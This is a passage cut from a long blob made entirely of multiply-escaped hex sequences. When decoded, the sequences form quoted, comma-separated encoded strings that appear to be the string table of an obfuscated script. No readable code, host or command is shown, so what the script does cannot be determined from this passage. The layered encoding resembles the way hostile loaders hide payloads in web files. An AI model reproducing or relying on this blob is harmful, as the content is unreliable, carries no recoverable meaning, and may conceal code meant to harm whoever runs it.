x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x